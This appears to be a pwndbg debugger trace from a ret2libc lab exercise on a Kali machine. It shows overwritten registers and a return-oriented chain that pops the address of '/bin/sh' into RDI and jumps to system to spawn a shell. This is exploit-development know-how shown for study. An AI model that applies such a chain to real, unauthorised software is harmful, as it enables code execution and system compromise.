 R9 0
R10 0
R11 0x202
R12 0
R13 0x7fffffffdd58 —▸ 0x7fffffffe107 ◂— 'POWERSHELL_TELEMETRY_OPTOUT=1'
R14 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe310 ◂— 0
R15 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401100 (__do_global_dtors_aux) ◂— endbr64
RBP 0x4242424242424242 ('BBBBBBBB')
RSP 0x7fffffffdc28 —▸ 0x7ffff7dd3145 (iconv+181) ◂— pop rdi
RIP 0x40115b (vuln_func+37) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x40115b <vuln_func+37> ret <iconv+181>
↓
0x7ffff7dd3145 <iconv+181> pop rdi RDI => 0x7ffff7f50ea4
0x7ffff7dd3146 <iconv+182> ret <system>
↓
0x7ffff7dfc110 <system> test rdi, rdi 0x7ffff7f50ea4 & 0x7ffff7f50ea4 EFLAGS => 0x202 [ cf pf af zf sf IF df of ac ]
0x7ffff7dfc113 <system+3> ✘ je system+16 <system+16>
0x7ffff7dfc115 <system+5> jmp do_system <do_system>
↓
0x7ffff7dfbc90 <do_system> push r13
0x7ffff7dfbc92 <do_system+2> mov edx, 1 EDX => 1
0x7ffff7dfbc97 <do_system+7> push r12
0x7ffff7dfbc99 <do_system+9> push rbp
0x7ffff7dfbc9a <do_system+10> mov rbp, rdi RBP => 0x7ffff7f50ea4 ◂— 0x68732f6e69622f /* '/bin/sh' */
[ STACK ]
00:0000│ rsp 0x7fffffffdc28 —▸ 0x7ffff7dd3145 (iconv+181) ◂— pop rdi
01:0008│ 0x7fffffffdc30 —▸ 0x7ffff7f50ea4 ◂— 0x68732f6e69622f /* '/bin/sh' */
02:0010│ 0x7fffffffdc38 —▸ 0x7ffff7dfc110 (system) ◂— test rdi, rdi
03:0018│ 0x7fffffffdc40 —▸ 0x7ffff7deb340 (exit) ◂— sub rsp, 8
04:0020│ 0x7fffffffdc48 —▸ 0x401100 (__do_global_dtors_aux) ◂— endbr64
05:0028│ 0x7fffffffdc50 ◂— 0x100400040 /* '@' */
06:0030│ 0x7fffffffdc58 —▸ 0x7fffffffdd48 —▸ 0x7fffffffe0b6 ◂— '/home/kali/binary_exploitation/x64_linux_binary_exploitation/ret2libc/vulnera
ble'
07:0038│ 0x7fffffffdc60 —▸ 0x7fffffffdd48 —▸ 0x7fffffffe0b6 ◂— '/home/kali/binary_exploitation/x64_linux_binary_exploitation/ret2libc/vulnera
ble'